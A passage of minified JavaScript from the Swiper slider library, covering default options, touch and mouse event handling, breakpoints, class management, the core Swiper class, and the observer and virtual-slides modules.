t=this,{params:e,el:i}=t;if(i&&0===i.offsetWidth)return;e.breakpoints&&t.setBreakpoint();const{allowSlideNext:n,allowSlidePrev:r,snapGrid:s}=t;if(t.allowSlideNext=!0,t.allowSlidePrev=!0,t.updateSize(),t.updateSlides(),e.freeMode){const i=Math.min(Math.max(t.translate,t.maxTranslate()),t.minTranslate());t.setTranslate(i),t.updateActiveIndex(),t.updateSlidesClasses(),e.autoHeight&&t.updateAutoHeight()}else t.updateSlidesClasses(),("auto"===e.slidesPerView||e.slidesPerView>1)&&t.isEnd&&!t.params.centeredSlides?t.slideTo(t.slides.length-1,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0);t.allowSlidePrev=r,t.allowSlideNext=n,t.params.watchOverflow&&s!==t.snapGrid&&t.checkOverflow()}var x={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsInverse:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!0,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0};const T={update:p,translate:f,transition:m,slide:g,loop:v,grabCursor:y,manipulation:b,events:{attachEvents:function(){const t=this,{params:e,touchEvents:i,el:s,wrapperEl:o}=t;t.onTouchStart=function(t){const e=this,i=e.touchEventsData,{params:s,touches:o}=e;if(e.animating&&s.preventInteractionOnTransition)return;let l=t;if(l.originalEvent&&(l=l.originalEvent),i.isTouchEvent="touchstart"===l.type,!i.isTouchEvent&&"which"in l&&3===l.which)return;if(!i.isTouchEvent&&"button"in l&&l.button>0)return;if(i.isTouched&&i.isMoved)return;if(s.noSwiping&&a(l.target).closest(s.noSwipingSelector?s.noSwipingSelector:`.${s.noSwipingClass}`)[0])return void(e.allowClick=!0);if(s.swipeHandler&&!a(l).closest(s.swipeHandler)[0])return;o.currentX="touchstart"===l.type?l.targetTouches[0].pageX:l.pageX,o.currentY="touchstart"===l.type?l.targetTouches[0].pageY:l.pageY;const u=o.currentX,d=o.currentY,h=s.edgeSwipeDetection||s.iOSEdgeSwipeDetection,p=s.edgeSwipeThreshold||s.iOSEdgeSwipeThreshold;if(!h||!(u<=p||u>=r.screen.width-p)){if(c.extend(i,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),o.startX=u,o.startY=d,i.touchStartTime=c.now(),e.allowClick=!0,e.updateSize(),e.swipeDirection=void 0,s.threshold>0&&(i.allowThresholdMove=!1),"touchstart"!==l.type){let t=!0;a(l.target).is(i.formElements)&&(t=!1),n.activeElement&&a(n.activeElement).is(i.formElements)&&n.activeElement!==l.target&&n.activeElement.blur();const r=t&&e.allowTouchMove&&s.touchStartPreventDefault;(s.touchStartForcePreventDefault||r)&&l.preventDefault()}e.emit("touchStart",l)}}.bind(t),t.onTouchMove=function(t){const e=this,i=e.touchEventsData,{params:r,touches:s,rtlTranslate:o}=e;let l=t;if(l.originalEvent&&(l=l.originalEvent),!i.isTouched)return void(i.startMoving&&i.isScrolling&&e.emit("touchMoveOpposite",l));if(i.isTouchEvent&&"mousemove"===l.type)return;const u="touchmove"===l.type?l.targetTouches[0].pageX:l.pageX,d="touchmove"===l.type?l.targetTouches[0].pageY:l.pageY;if(l.preventedByNestedSwiper)return s.startX=u,void(s.startY=d);if(!e.allowTouchMove)return e.allowClick=!1,void(i.isTouched&&(c.extend(s,{startX:u,startY:d,currentX:u,currentY:d}),i.touchStartTime=c.now()));if(i.isTouchEvent&&r.touchReleaseOnEdges&&!r.loop)if(e.isVertical()){if(d<s.startY&&e.translate<=e.maxTranslate()||d>s.startY&&e.translate>=e.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(u<s.startX&&e.translate<=e.maxTranslate()||u>s.startX&&e.translate>=e.minTranslate())return;if(i.isTouchEvent&&n.activeElement&&l.target===n.activeElement&&a(l.target).is(i.formElements))return i.isMoved=!0,void(e.allowClick=!1);if(i.allowTouchCallbacks&&e.emit("touchMove",l),l.targetTouches&&l.targetTouches.length>1)return;s.currentX=u,s.currentY=d;const h=s.currentX-s.startX,p=s.currentY-s.startY;if(e.params.threshold&&Math.sqrt(h**2+p**2)<e.params.threshold)return;if(void 0===i.isScrolling){let t;e.isHorizontal()&&s.currentY===s.startY||e.isVertical()&&s.currentX===s.startX?i.isScrolling=!1:h*h+p*p>=25&&(t=180*Math.atan2(Math.abs(p),Math.abs(h))/Math.PI,i.isScrolling=e.isHorizontal()?t>r.touchAngle:90-t>r.touchAngle)}if(i.isScrolling&&e.emit("touchMoveOpposite",l),void 0===i.startMoving&&(s.currentX===s.startX&&s.currentY===s.startY||(i.startMoving=!0)),i.isScrolling)return void(i.isTouched=!1);if(!i.startMoving)return;e.allowClick=!1,l.preventDefault(),r.touchMoveStopPropagation&&!r.nested&&l.stopPropagation(),i.isMoved||(r.loop&&e.loopFix(),i.startTranslate=e.getTranslate(),e.setTransition(0),e.animating&&e.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!r.grabCursor||!0!==e.allowSlideNext&&!0!==e.allowSlidePrev||e.setGrabCursor(!0),e.emit("sliderFirstMove",l)),e.emit("sliderMove",l),i.isMoved=!0;let f=e.isHorizontal()?h:p;s.diff=f,f*=r.touchRatio,o&&(f=-f),e.swipeDirection=f>0?"prev":"next",i.currentTranslate=f+i.startTranslate;let m=!0,g=r.resistanceRatio;if(r.touchReleaseOnEdges&&(g=0),f>0&&i.currentTranslate>e.minTranslate()?(m=!1,r.resistance&&(i.currentTranslate=e.minTranslate()-1+(-e.minTranslate()+i.startTranslate+f)**g)):f<0&&i.currentTranslate<e.maxTranslate()&&(m=!1,r.resistance&&(i.currentTranslate=e.maxTranslate()+1-(e.maxTranslate()-i.startTranslate-f)**g)),m&&(l.preventedByNestedSwiper=!0),!e.allowSlideNext&&"next"===e.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!e.allowSlidePrev&&"prev"===e.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),r.threshold>0){if(!(Math.abs(f)>r.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,i.currentTranslate=i.startTranslate,void(s.diff=e.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}r.followFinger&&((r.freeMode||r.watchSlidesProgress||r.watchSlidesVisibility)&&(e.updateActiveIndex(),e.updateSlidesClasses()),r.freeMode&&(0===i.velocities.length&&i.velocities.push({position:s[e.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:s[e.isHorizontal()?"currentX":"currentY"],time:c.now()})),e.updateProgress(i.currentTranslate),e.setTranslate(i.currentTranslate))}.bind(t),t.onTouchEnd=function(t){const e=this,i=e.touchEventsData,{params:n,touches:r,rtlTranslate:s,$wrapperEl:a,slidesGrid:o,snapGrid:l}=e;let u=t;if(u.originalEvent&&(u=u.originalEvent),i.allowTouchCallbacks&&e.emit("touchEnd",u),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&n.grabCursor&&e.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);n.grabCursor&&i.isMoved&&i.isTouched&&(!0===e.allowSlideNext||!0===e.allowSlidePrev)&&e.setGrabCursor(!1);const d=c.now(),h=d-i.touchStartTime;if(e.allowClick&&(e.updateClickedSlide(u),e.emit("tap",u),h<300&&d-i.lastClickTime>300&&(i.clickTimeout&&clearTimeout(i.clickTimeout),i.clickTimeout=c.nextTick(()=>{e&&!e.destroyed&&e.emit("click",u)},300)),h<300&&d-i.lastClickTime<300&&(i.clickTimeout&&clearTimeout(i.clickTimeout),e.emit("doubleTap",u))),i.lastClickTime=c.now(),c.nextTick(()=>{e.destroyed||(e.allowClick=!0)}),!i.isTouched||!i.isMoved||!e.swipeDirection||0===r.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);let p;if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,p=n.followFinger?s?e.translate:-e.translate:-i.currentTranslate,n.freeMode){if(p<-e.minTranslate())return void e.slideTo(e.activeIndex);if(p>-e.maxTranslate())return void(e.slides.length<l.length?e.slideTo(l.length-1):e.slideTo(e.slides.length-1));if(n.freeModeMomentum){if(i.velocities.length>1){const t=i.velocities.pop(),r=i.velocities.pop(),s=t.position-r.position,a=t.time-r.time;e.velocity=s/a,e.velocity/=2,Math.abs(e.velocity)<n.freeModeMinimumVelocity&&(e.velocity=0),(a>150||c.now()-t.time>300)&&(e.velocity=0)}else e.velocity=0;e.velocity*=n.freeModeMomentumVelocityRatio,i.velocities.length=0;let t=1e3*n.freeModeMomentumRatio;const r=e.velocity*t;let o=e.translate+r;s&&(o=-o);let u,d=!1;const h=20*Math.abs(e.velocity)*n.freeModeMomentumBounceRatio;let p;if(o<e.maxTranslate())n.freeModeMomentumBounce?(o+e.maxTranslate()<-h&&(o=e.maxTranslate()-h),u=e.maxTranslate(),d=!0,i.allowMomentumBounce=!0):o=e.maxTranslate(),n.loop&&n.centeredSlides&&(p=!0);else if(o>e.minTranslate())n.freeModeMomentumBounce?(o-e.minTranslate()>h&&(o=e.minTranslate()+h),u=e.minTranslate(),d=!0,i.allowMomentumBounce=!0):o=e.minTranslate(),n.loop&&n.centeredSlides&&(p=!0);else if(n.freeModeSticky){let t;for(let e=0;e<l.length;e+=1)if(l[e]>-o){t=e;break}o=-(o=Math.abs(l[t]-o)<Math.abs(l[t-1]-o)||"next"===e.swipeDirection?l[t]:l[t-1])}if(p&&e.once("transitionEnd",()=>{e.loopFix()}),0!==e.velocity)t=s?Math.abs((-o-e.translate)/e.velocity):Math.abs((o-e.translate)/e.velocity);else if(n.freeModeSticky)return void e.slideToClosest();n.freeModeMomentumBounce&&d?(e.updateProgress(u),e.setTransition(t),e.setTranslate(o),e.transitionStart(!0,e.swipeDirection),e.animating=!0,a.transitionEnd(()=>{e&&!e.destroyed&&i.allowMomentumBounce&&(e.emit("momentumBounce"),e.setTransition(n.speed),e.setTranslate(u),a.transitionEnd(()=>{e&&!e.destroyed&&e.transitionEnd()}))})):e.velocity?(e.updateProgress(o),e.setTransition(t),e.setTranslate(o),e.transitionStart(!0,e.swipeDirection),e.animating||(e.animating=!0,a.transitionEnd(()=>{e&&!e.destroyed&&e.transitionEnd()}))):e.updateProgress(o),e.updateActiveIndex(),e.updateSlidesClasses()}else if(n.freeModeSticky)return void e.slideToClosest();return void((!n.freeModeMomentum||h>=n.longSwipesMs)&&(e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses()))}let f=0,m=e.slidesSizesGrid[0];for(let t=0;t<o.length;t+=n.slidesPerGroup)void 0!==o[t+n.slidesPerGroup]?p>=o[t]&&p<o[t+n.slidesPerGroup]&&(f=t,m=o[t+n.slidesPerGroup]-o[t]):p>=o[t]&&(f=t,m=o[o.length-1]-o[o.length-2]);const g=(p-o[f])/m;if(h>n.longSwipesMs){if(!n.longSwipes)return void e.slideTo(e.activeIndex);"next"===e.swipeDirection&&(g>=n.longSwipesRatio?e.slideTo(f+n.slidesPerGroup):e.slideTo(f)),"prev"===e.swipeDirection&&(g>1-n.longSwipesRatio?e.slideTo(f+n.slidesPerGroup):e.slideTo(f))}else{if(!n.shortSwipes)return void e.slideTo(e.activeIndex);"next"===e.swipeDirection&&e.slideTo(f+n.slidesPerGroup),"prev"===e.swipeDirection&&e.slideTo(f)}}.bind(t),t.onClick=function(t){const e=this;e.allowClick||(e.params.preventClicks&&t.preventDefault(),e.params.preventClicksPropagation&&e.animating&&(t.stopPropagation(),t.stopImmediatePropagation()))}.bind(t);const l="container"===e.touchEventsTarget?s:o,d=!!e.nested;if(u.touch||!u.pointerEvents&&!u.prefixedPointerEvents){if(u.touch){const n=!("touchstart"!==i.start||!u.passiveListener||!e.passiveListeners)&&{passive:!0,capture:!1};l.addEventListener(i.start,t.onTouchStart,n),l.addEventListener(i.move,t.onTouchMove,u.passiveListener?{passive:!1,capture:d}:d),l.addEventListener(i.end,t.onTouchEnd,n)}(e.simulateTouch&&!_.ios&&!_.android||e.simulateTouch&&!u.touch&&_.ios)&&(l.addEventListener("mousedown",t.onTouchStart,!1),n.addEventListener("mousemove",t.onTouchMove,d),n.addEventListener("mouseup",t.onTouchEnd,!1))}else l.addEventListener(i.start,t.onTouchStart,!1),n.addEventListener(i.move,t.onTouchMove,d),n.addEventListener(i.end,t.onTouchEnd,!1);(e.preventClicks||e.preventClicksPropagation)&&l.addEventListener("click",t.onClick,!0),t.on(_.ios||_.android?"resize orientationchange observerUpdate":"resize observerUpdate",w,!0)},detachEvents:function(){const t=this,{params:e,touchEvents:i,el:r,wrapperEl:s}=t,a="container"===e.touchEventsTarget?r:s,o=!!e.nested;if(u.touch||!u.pointerEvents&&!u.prefixedPointerEvents){if(u.touch){const n=!("onTouchStart"!==i.start||!u.passiveListener||!e.passiveListeners)&&{passive:!0,capture:!1};a.removeEventListener(i.start,t.onTouchStart,n),a.removeEventListener(i.move,t.onTouchMove,o),a.removeEventListener(i.end,t.onTouchEnd,n)}(e.simulateTouch&&!_.ios&&!_.android||e.simulateTouch&&!u.touch&&_.ios)&&(a.removeEventListener("mousedown",t.onTouchStart,!1),n.removeEventListener("mousemove",t.onTouchMove,o),n.removeEventListener("mouseup",t.onTouchEnd,!1))}else a.removeEventListener(i.start,t.onTouchStart,!1),n.removeEventListener(i.move,t.onTouchMove,o),n.removeEventListener(i.end,t.onTouchEnd,!1);(e.preventClicks||e.preventClicksPropagation)&&a.removeEventListener("click",t.onClick,!0),t.off(_.ios||_.android?"resize orientationchange observerUpdate":"resize observerUpdate",w)}},breakpoints:{setBreakpoint:function(){const t=this,{activeIndex:e,initialized:i,loopedSlides:n=0,params:r}=t,s=r.breakpoints;if(!s||s&&0===Object.keys(s).length)return;const a=t.getBreakpoint(s);if(a&&t.currentBreakpoint!==a){const o=a in s?s[a]:void 0;o&&["slidesPerView","spaceBetween","slidesPerGroup"].forEach(t=>{const e=o[t];void 0!==e&&(o[t]="slidesPerView"!==t||"AUTO"!==e&&"auto"!==e?"slidesPerView"===t?parseFloat(e):parseInt(e,10):"auto")});const l=o||t.originalParams,u=l.direction&&l.direction!==r.direction,d=r.loop&&(l.slidesPerView!==r.slidesPerView||u);u&&i&&t.changeDirection(),c.extend(t.params,l),c.extend(t,{allowTouchMove:t.params.allowTouchMove,allowSlideNext:t.params.allowSlideNext,allowSlidePrev:t.params.allowSlidePrev}),t.currentBreakpoint=a,d&&i&&(t.loopDestroy(),t.loopCreate(),t.updateSlides(),t.slideTo(e-n+t.loopedSlides,0,!1)),t.emit("breakpoint",l)}},getBreakpoint:function(t){const e=this;if(!t)return;let i=!1;const n=[];Object.keys(t).forEach(t=>{n.push(t)}),n.sort((t,e)=>parseInt(t,10)-parseInt(e,10));for(let t=0;t<n.length;t+=1){const s=n[t];e.params.breakpointsInverse?s<=r.innerWidth&&(i=s):s>=r.innerWidth&&!i&&(i=s)}return i||"max"}},checkOverflow:{checkOverflow:function(){const t=this,e=t.isLocked;t.isLocked=1===t.snapGrid.length,t.allowSlideNext=!t.isLocked,t.allowSlidePrev=!t.isLocked,e!==t.isLocked&&t.emit(t.isLocked?"lock":"unlock"),e&&e!==t.isLocked&&(t.isEnd=!1,t.navigation.update())}},classes:{addClasses:function(){const{classNames:t,params:e,rtl:i,$el:n}=this,r=[];r.push("initialized"),r.push(e.direction),e.freeMode&&r.push("free-mode"),u.flexbox||r.push("no-flexbox"),e.autoHeight&&r.push("autoheight"),i&&r.push("rtl"),e.slidesPerColumn>1&&r.push("multirow"),_.android&&r.push("android"),_.ios&&r.push("ios"),(d.isIE||d.isEdge)&&(u.pointerEvents||u.prefixedPointerEvents)&&r.push(`wp8-${e.direction}`),r.forEach(i=>{t.push(e.containerModifierClass+i)}),n.addClass(t.join(" "))},removeClasses:function(){const{$el:t,classNames:e}=this;t.removeClass(e.join(" "))}},images:{loadImage:function(t,e,i,n,s,a){let o;function l(){a&&a()}t.complete&&s?l():e?((o=new r.Image).onload=l,o.onerror=l,n&&(o.sizes=n),i&&(o.srcset=i),e&&(o.src=e)):l()},preloadImages:function(){const t=this;function e(){null!=t&&t&&!t.destroyed&&(void 0!==t.imagesLoaded&&(t.imagesLoaded+=1),t.imagesLoaded===t.imagesToLoad.length&&(t.params.updateOnImagesReady&&t.update(),t.emit("imagesReady")))}t.imagesToLoad=t.$el.find("img");for(let i=0;i<t.imagesToLoad.length;i+=1){const n=t.imagesToLoad[i];t.loadImage(n,n.currentSrc||n.getAttribute("src"),n.srcset||n.getAttribute("srcset"),n.sizes||n.getAttribute("sizes"),!0,e)}}}},S={};class C extends h{constructor(...t){let e,i;1===t.length&&t[0].constructor&&t[0].constructor===Object?i=t[0]:[e,i]=t,i||(i={}),i=c.extend({},i),e&&!i.el&&(i.el=e),super(i),Object.keys(T).forEach(t=>{Object.keys(T[t]).forEach(e=>{C.prototype[e]||(C.prototype[e]=T[t][e])})});const n=this;void 0===n.modules&&(n.modules={}),Object.keys(n.modules).forEach(t=>{const e=n.modules[t];if(e.params){const t=Object.keys(e.params)[0],n=e.params[t];if("object"!=typeof n||null===n)return;if(!(t in i&&"enabled"in n))return;!0===i[t]&&(i[t]={enabled:!0}),"object"!=typeof i[t]||"enabled"in i[t]||(i[t].enabled=!0),i[t]||(i[t]={enabled:!1})}});const r=c.extend({},x);n.useModulesParams(r),n.params=c.extend({},r,S,i),n.originalParams=c.extend({},n.params),n.passedParams=c.extend({},i),n.$=a;const s=a(n.params.el);if(!(e=s[0]))return;if(s.length>1){const t=[];return s.each((e,n)=>{const r=c.extend({},i,{el:n});t.push(new C(r))}),t}e.swiper=n,s.data("swiper",n);const o=s.children(`.${n.params.wrapperClass}`);return c.extend(n,{$el:s,el:e,$wrapperEl:o,wrapperEl:o[0],classNames:[],slides:a(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===n.params.direction,isVertical:()=>"vertical"===n.params.direction,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===s.css("direction"),rtlTranslate:"horizontal"===n.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===s.css("direction")),wrongRTL:"-webkit-box"===o.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:n.params.allowSlideNext,allowSlidePrev:n.params.allowSlidePrev,touchEvents:function(){const t=["touchstart","touchmove","touchend"];let e=["mousedown","mousemove","mouseup"];return u.pointerEvents?e=["pointerdown","pointermove","pointerup"]:u.prefixedPointerEvents&&(e=["MSPointerDown","MSPointerMove","MSPointerUp"]),n.touchEventsTouch={start:t[0],move:t[1],end:t[2]},n.touchEventsDesktop={start:e[0],move:e[1],end:e[2]},u.touch||!n.params.simulateTouch?n.touchEventsTouch:n.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video",lastClickTime:c.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:n.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),n.useModules(),n.params.init&&n.init(),n}slidesPerViewDynamic(){const{params:t,slides:e,slidesGrid:i,size:n,activeIndex:r}=this;let s=1;if(t.centeredSlides){let t,i=e[r].swiperSlideSize;for(let a=r+1;a<e.length;a+=1)e[a]&&!t&&(s+=1,(i+=e[a].swiperSlideSize)>n&&(t=!0));for(let a=r-1;a>=0;a-=1)e[a]&&!t&&(s+=1,(i+=e[a].swiperSlideSize)>n&&(t=!0))}else for(let t=r+1;t<e.length;t+=1)i[t]-i[r]<n&&(s+=1);return s}update(){const t=this;if(!t||t.destroyed)return;const{snapGrid:e,params:i}=t;function n(){const e=t.rtlTranslate?-1*t.translate:t.translate,i=Math.min(Math.max(e,t.maxTranslate()),t.minTranslate());t.setTranslate(i),t.updateActiveIndex(),t.updateSlidesClasses()}let r;i.breakpoints&&t.setBreakpoint(),t.updateSize(),t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.params.freeMode?(n(),t.params.autoHeight&&t.updateAutoHeight()):(r=("auto"===t.params.slidesPerView||t.params.slidesPerView>1)&&t.isEnd&&!t.params.centeredSlides?t.slideTo(t.slides.length-1,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0))||n(),i.watchOverflow&&e!==t.snapGrid&&t.checkOverflow(),t.emit("update")}changeDirection(t,e=!0){const i=this,n=i.params.direction;return t||(t="horizontal"===n?"vertical":"horizontal"),t===n||"horizontal"!==t&&"vertical"!==t?i:("vertical"===n&&(i.$el.removeClass(`${i.params.containerModifierClass}vertical wp8-vertical`).addClass(`${i.params.containerModifierClass}${t}`),(d.isIE||d.isEdge)&&(u.pointerEvents||u.prefixedPointerEvents)&&i.$el.addClass(`${i.params.containerModifierClass}wp8-${t}`)),"horizontal"===n&&(i.$el.removeClass(`${i.params.containerModifierClass}horizontal wp8-horizontal`).addClass(`${i.params.containerModifierClass}${t}`),(d.isIE||d.isEdge)&&(u.pointerEvents||u.prefixedPointerEvents)&&i.$el.addClass(`${i.params.containerModifierClass}wp8-${t}`)),i.params.direction=t,i.slides.each((e,i)=>{"vertical"===t?i.style.width="":i.style.height=""}),i.emit("changeDirection"),e&&i.update(),i)}init(){const t=this;t.initialized||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit),t.attachEvents(),t.initialized=!0,t.emit("init"))}destroy(t=!0,e=!0){const i=this,{params:n,$el:r,$wrapperEl:s,slides:a}=i;return void 0===i.params||i.destroyed?null:(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),n.loop&&i.loopDestroy(),e&&(i.removeClasses(),r.removeAttr("style"),s.removeAttr("style"),a&&a.length&&a.removeClass([n.slideVisibleClass,n.slideActiveClass,n.slideNextClass,n.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach(t=>{i.off(t)}),!1!==t&&(i.$el[0].swiper=null,i.$el.data("swiper",null),c.deleteProps(i)),i.destroyed=!0,null)}static extendDefaults(t){c.extend(S,t)}static get extendedDefaults(){return S}static get defaults(){return x}static get Class(){return h}static get $(){return a}}var $={name:"device",proto:{device:_},static:{device:_}},E={name:"support",proto:{support:u},static:{support:u}},P={name:"browser",proto:{browser:d},static:{browser:d}},k={name:"resize",create(){const t=this;c.extend(t,{resize:{resizeHandler(){t&&!t.destroyed&&t.initialized&&(t.emit("beforeResize"),t.emit("resize"))},orientationChangeHandler(){t&&!t.destroyed&&t.initialized&&t.emit("orientationchange")}}})},on:{init(){r.addEventListener("resize",this.resize.resizeHandler),r.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy(){r.removeEventListener("resize",this.resize.resizeHandler),r.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}};const O={func:r.MutationObserver||r.WebkitMutationObserver,attach(t,e={}){const i=this,n=new(0,O.func)(t=>{if(1===t.length)return void i.emit("observerUpdate",t[0]);const e=function(){i.emit("observerUpdate",t[0])};r.requestAnimationFrame?r.requestAnimationFrame(e):r.setTimeout(e,0)});n.observe(t,{attributes:void 0===e.attributes||e.attributes,childList:void 0===e.childList||e.childList,characterData:void 0===e.characterData||e.characterData}),i.observer.observers.push(n)},init(){const t=this;if(u.observer&&t.params.observer){if(t.params.observeParents){const e=t.$el.parents();for(let i=0;i<e.length;i+=1)t.observer.attach(e[i])}t.observer.attach(t.$el[0],{childList:t.params.observeSlideChildren}),t.observer.attach(t.$wrapperEl[0],{attributes:!1})}},destroy(){this.observer.observers.forEach(t=>{t.disconnect()}),this.observer.observers=[]}};var M={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create(){c.extend(this,{observer:{init:O.init.bind(this),attach:O.attach.bind(this),destroy:O.destroy.bind(this),observers:[]}})},on:{init(){this.observer.init()},destroy(){this.observer.destroy()}}};const A={update(t){const e=this,{slidesPerView:i,slidesPerGroup:n,centeredSlides:r}=e.params,{addSlidesBefore:s,addSlidesAfter:a}=e.params.virtual,{from:o,to:l,slides:u,slidesGrid:d,renderSlide:h,offset:p}=e.virtual;e.updateActiveIndex();const f=e.activeIndex||0;let m,g,v;m=e.rtlTranslate?"right":e.isHorizontal()?"left":"top",r?(g=Math.floor(i/2)+n+s,v=Math.floor(i/2)+n+a):(g=i+(n-1)+s,v=n+a);const y=Math.max((f||0)-v,0),b=Math.min((f||0)+g,u.length-1),_=(e.slidesGrid[y]||0)-(e.slidesGrid[0]||0);function w(){e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.lazy&&e.params.lazy.enabled&&e.lazy.load()}if(c.extend(e.virtual,{from:y,to:b,offset:_,slidesGrid:e.slidesGrid}),o===y&&l===b&&!t)return e.slidesGrid!==d&&_!==p&&e.slides.css(m,`${_}px`),void e.updateProgress();if(e.params.virtual.renderExternal)return e.params.virtual.renderExternal.call(e,{offset:_,from:y,to:b,slides:function(){const t=[];for(let e=y;e<=b;e+=1)t.push(u[e]);return t}()}),void w();const x=[],T=[];if(t)e.$wrapperEl.find(`.${e.params.slideClass}`).remove();else for(let t=o;t<=l;t+=1)(t<y||t>b)&&e.$wrapperEl.find(`.${e.params.slideClass}[data-swiper-slide-index="${t}"]`).remove();for(let e=0;e<u.length;e+=1)e>=y&&e<=b&&(void 0===l||t?T.push(e):(e>l&&T.push(e),e<o&&x.push(e)));T.forEach(t=>{e.$wrapperEl.append(h(u[t],t))}),x.sort((t,e)=>e-t).forEach(t=>{e.$wrapperEl.prepend(h(u[t],t))}),e.$wrapperEl.children(".swiper-slide").css(m,`${_}px`),w()},renderSlide(t,e){const i=this,n=i.params.virtual;if(n.cache&&i.virtual.cache[e])return i.virtual.cache[e];const r=n.renderSlide?a(n.renderSlide.call(i,t,e)):a(`<div class="${i.params.slideClass}" data-swiper-slide-index="${e}">${t}</div>`);return r.attr("data-swiper-slide-index")||r.attr("data-swiper-slide-index",e),n.cache&&(i.virtual.cache[e]=r),r},appendSlide(t){const e=this;if("object"==typeof t&&"length"in t)for(let i=0;i<t.length;i+=1)t[i]&&e.virtual.slides.push(t[i]);else e.virtual.slides.push(t);e.virtual.update(!0)},prependSlide(t){const e=this,i=e.activeIndex;let n=i+1,r=1;if(Array.isArray(t)){for(let i=0;i<t.length;i+=1)t[i]&&e.virtual.slides.unshift(t[i]);n=i+t.length,r=t.length}else e.virtual.slides.unshift(t);if(e.params.virtual.cache){const t=e.virtual.cache,i={};Object.keys(t).forEach(e=>{i[parseInt(e,10)+r]=t[e]}),e.virtual.cache=i}e.virtual.update(!0),e.slideTo(n,0)},removeSlide(t){const e=this;if(null==t)return;let i=e.activeIndex;if(Array.isArray(t))for(let n=t.length-1;n>=0;n-=1)e.virtual.slides.splice(t[n],1),e.params.virtual.cache&&delete e.virtual.cache[t[n]],t[n]<i&&(i-=1),i=Math.max(i,0);else e.virtual.slides.splice(t,1),e.params.virtual.cache&&delete e.virtual.cache[t],t<i&&(i-=1),i=Math.max(i,0);e.virtual.update(!0),e.slideTo(i,0)},removeAllSlides(){const 